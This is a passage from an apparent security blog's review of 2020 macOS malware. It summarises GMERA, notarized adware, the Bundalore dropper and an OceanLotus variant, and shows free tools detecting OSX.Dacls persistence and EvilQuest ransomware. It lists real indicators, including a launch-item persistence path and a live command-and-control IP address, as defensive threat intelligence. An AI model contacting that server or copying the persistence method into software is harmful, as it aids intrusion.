
GMERA (run.sh) (credit: ESET) We covered
OSX.GMERAin our “Mac malware of 2019 report”, although ESET researchers report is noteworthy (in the context of 2020), as they uncovered a new campaign leveraging this malware.Writeup:
“Mac cryptocurrency trading application rebranded, bundled with malware” -
👾 Notarized Adware
In August, Peter Dantini (@PokeCaptain) noticed that the website
homebrew.sh(not to be confused with the legitimate Homebrew website brew.sh), was hosting an active adware campaign…and that the adware has been notarized (read: approved) by Apple:

Notarized Adware This means even on Big Sur, the adware will (still) be allowed to run!
In Apple’s own words, notarization was supposed to “give users more confidence that [software] …has been checked by Apple for malicious components.” …maybe not?
Writeup:
“Apple Approved Malware” -
👾
BundalorDropperIn November, SentinelOne researchers published a report on an adware installer that (ab)used resource forks to store its malicious payloads.
…the adware installer also provided user-instructions to “bypass” macOS’s latest malware mitigations (e.g. notarization):

Adware Dropper (credit: SentinelOne) -
👾
OSX.OceanLotus(new variant)Also in November, TrendMicro researchers discovered a backdoor that they tied to the OceanLotus Group. Upon closer analysis, the application (which masquerades as Office documents) appears to be an updated variant of
OSX.OceanLotus.F:"Due to similarities in dynamic behavior and code with previous OceanLotus samples, it was confirmed to be a variant of the said malware [OSX.OceanLotus.F]" -TrendMicro

OceanLotus (credit: TrendMicro) Writeup:
“New MacOS Backdoor Connected to OceanLotus Surfaces”
Detections
New malware is notoriously difficult to detect via traditional signature-based approaches …as, well, it’s new! A far better approach is to leverage heuristics or behaviors, that can detect such malware, even with no a priori knowledge of the specific (new) threats.
For example, imagine you open an Office Document that (unbeknownst to you) contains an exploit or malicious macros which installs a persistent backdoor. This is clearly an unusual behavior, that should be detected and alerted upon.
Good news, our free macOS security tools do not leverage signatures, but instead monitor for such (unusual, and likely malicious) behaviors. This allows them to detect and alert on various behaviors of all the new malware of 2020 (with no prior knowledge of the malware).
For example, let’s look at how OSX.Dacls was be detected by our free tools:
-
BlockBlock readily detects when the malware’s attempts to persist as a launch item (
com.aex-loop.agent.plist→~/Library/.mina):

-
LuLu detects the malware’s unauthorized network communications to the attackers’ remote command & control server (
~/Library/.mina→67.43.239.146):

-
KnockKnock can scan a system and generically if it is infected with
OSX.Dacls, by detecting its launch item persistence (com.aex-loop.agent.plist→~/Library/.mina):

Recall that OSX.EvilQuest would ransom a user’s files. Well good news, our RansomWhere? utility could both detect and stop this malicious behavior in its tracks:

The other new malware samples are similarly detected when they persist, generate an unauthorized network connection, or perform other malicious actions.
Conclusion:
Well that’s a wrap! Thanks for joining our “journey” as we wandered through the macOS malware of 2020.
With the continued growth and popularity of macOS (especially in the enterprise!), 2021 will surely bring a bevy of new macOS malware.
…so, stay safe out there!
And if you’d like to learn more about macOS malware and malware analysis techniques, I’ve written an entire (free) book on this very topic:






